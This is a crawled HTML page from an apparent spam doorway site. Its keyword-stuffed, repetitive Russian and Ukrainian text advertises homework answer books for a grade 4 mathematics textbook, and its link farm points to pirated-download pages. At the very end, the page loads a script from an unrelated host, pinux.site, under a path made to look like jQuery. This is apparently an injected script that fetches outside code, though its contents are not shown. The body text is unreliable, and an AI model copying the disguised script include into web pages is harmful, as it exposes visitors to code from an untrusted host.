

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-reshebnik-gdz-matematika-4-klass-bogdanovich.html
body_size: 2085
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник гдз математика 4 класс богданович - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник гдз математика 4 класс богданович</h2>
                            </header>
                            <p>Полный и качественный решебник (ГДЗ) Математика 4 класс М.В. Богданович, Г.П. Лишенко 2015. Доступно на ваших смартфонах. Подробный решебник (гдз) по Математике за 3 класс к учебнику школьной программы. 
Полный и качественный решебник (ГДЗ) Математика 4 класс М.В. Богданович, Г.П. Лишенко. ГДЗ (Відповіді, решебник) Математика 4 клас Богданович +2015. Нова програма - ВІДПОВІДІ. Подробный решебник (гдз) по Математике за 3 класс к учебнику школьной программы. ГДЗ (Відповіді, решебник) Английский язык 3 класс Несвит (Рус.). Видавництво Київ, Генеза. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-skachat-server-launcher-s-modom.html">Скачать сервер лаунчер с модом</a></li>
                                <li><a href="emhed-shemy-dlya-korrekcii-lica-makiyazhem.html">Схемы для коррекции лица макияжем</a></li>
                                <li><a href="emhed-luchshie-knigi-nauka.html">Лучшие книги наука</a></li>
                                <li><a href="emhed-skachat-drayver-ati-radeon-9600-x1050-series.html">Скачать драйвер ati radeon 9600 x1050 series</a></li>
                                <li><a href="emhed-skachat-vord-dlya-vindovs-8-1-torrent.html">Скачать ворд для виндовс 8 1 торрент</a></li>
                                <li><a href="emhed-melnica-gruppa-minusovki.html">Мельница группа минусовки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-na-kompyuter-igru-supermen.html">Скачать на компьютер игру супермен</a></li>
                                            <li><a href="emhed-abbatstvo-daunton-skachat-na-telefon.html">Аббатство даунтон скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-elki-film.html">Скачать елки фильм</a></li>
                                            <li><a href="emhed-cam-programmy-skachat-besplatno.html">Cam программы скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-minusovka-pesni-aysberg-skachat-besplatno.html">Минусовка песни айсберг скачать бесплатно</a></li>
                                            <li><a href="emhed-piratskiy-den-rozhdeniya-muzyka-skachat.html">Пиратский день рождения музыка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-server-maynkraft-gta-onlayn.html">Скачать сервер майнкрафт гта онлайн</a></li>
                                            <li><a href="emhed-filmy-v-blu-ray-kachestve-skachat-torrent.html">Фильмы в blu ray качестве скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
